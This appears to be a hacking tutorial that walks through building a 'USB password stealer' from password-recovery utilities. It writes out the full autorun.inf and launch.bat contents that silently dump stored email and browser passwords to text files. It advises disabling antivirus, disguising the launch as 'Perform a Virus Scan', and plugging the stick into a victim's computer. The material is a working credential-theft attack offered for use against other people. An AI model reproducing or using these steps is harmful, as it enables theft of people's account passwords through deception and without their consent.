Mail PassView – Mail PassView is a small password-recovery tool that reveals the passwords and other account details for Outlook express,windows mail,POP3etc
IE Passview – IE passview is another small program thathelps us view stored passwords in Internet explorer.
Protected storage pass viewer(PSPV)
– Protected Storage Pass View is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer.
Password Fox – Password fox is a small program used to view Stored passwords in Mozilla Firefox. (These are the ones I’ve tried and tested. More like these surely exist and you can always Google it out for something possibly better. There are analogous tools for the Chrome browser too.
now we are ready to create a USB password stealer.
Note: These programs tend to attract a lot of attention from antivirus softwares (Get used to this). Kindly disable your antivirus before performing these steps, at your own risk of course .
1. First of all download all 5 tools in your USB. Most of them are just some .exe files (mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe). (You need thesoftwares completely on your pen drive. Make sure you have all the installation files in your USB[if any])
2. Create a new Notepad and write the following text into it:[autorun] open=launch.batACTION= Perform a Virus ScanSave the Notepad and rename it from New Text Document.txt to autorun.infNow copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it. (Yep, still no copy-pasting allowed.)
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
Save the Notepad and rename it from New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
These were simple commands to start up our password “recovering” programs as soon as we plug in the USB. What we just did here is simply hook up our launch.bat batch file to the autorun.inf file that automatically runs when the computer detects the USB. In the launch.bat, we started up our programs and provided them with file names as parameters so that each program should put in the passwords in their respective .txt files.
Now your USB password stealer is ready. All you have to do is insert it in your victims computer and a popup will appear, in the popup window select the option (Perform a virus scan) as soon as you will click it, your USB password stealer will do it’s magic and all the passwords saved on the system will be saved in a .txt file. I recommend you try it out on your own system first to see how it should work.See the last line of our autorun.inf, we are simply specifying the text for the alert dialog. You can type in anything you think is the least suspicious.This may not work on all operating systems and all different browsers. Your best bet would be to pack in asmany diverse programs as you can for giving you the best chance. Also, note that the computer should not have autorun feature disabled for the USB stealer to work.